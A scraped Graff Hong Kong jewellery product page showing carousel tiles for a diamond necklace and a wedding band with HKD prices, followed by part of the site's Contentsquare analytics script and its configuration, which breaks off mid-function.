                    </span>
                
                <span class="b-price__value value" content="575000.00">
                    HK$575,000.00


                </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN541_RGN541">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN541_RGN541"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;970000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;970000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN541_RGN541" />
        <meta itemprop="description" content="Round Diamond Necklace" />
        <meta itemprop="name" content="Round Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="970000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c4f866799722749b55c55ea36b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGN541_RGN541"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGN541_RGN541"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="Round Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Necklace"
            title="Round Diamond Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" tabindex="0">Round Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.50 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="970000.00">
                    HK$970,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="102000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="102000.00">
                    HK$102,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 138623
content:
//15.174.2-es2019 2026-01-29T15:41:15.491Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Yd=Object.defineProperty;var Xd=(s,n,t)=>n in s?Yd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var xe=(s,n,t)=>Xd(s,typeof n!="symbol"?n+"":n,t);var Ce={};Ce.d=(s,n)=>{for(var t in n)Ce.o(n,t)&&!Ce.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Ce.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Ce.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Ce.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var zo={};Ce.r(zo);Ce.d(zo,{getRequestParameters:()=>ry});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Hs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function qe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function pt(s){return Z(s)&&s!==null}function X(s){return typeof s=="object"&&s!==null}function Kd(s,n,t){return Hs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function he(s){return typeof s=="function"}function Ie(s){return s instanceof Element}function we(s){return s instanceof Error}function ar(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var br={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Jd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ws(r,o.bind(this))(...c)}}};function ws(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(we(i)?i:new Error(i),s)):e}catch(e){try{tt.error(we(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var on=typeof window=="undefined";function Qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Ce.g!="undefined"?Ce.g:typeof process!="undefined"?process:Function("return this")()}var K=Qd();function cr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ja(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function jl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function lr(s){let n=K.atob(s);return cr(n)}function Jn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Qa(s){let 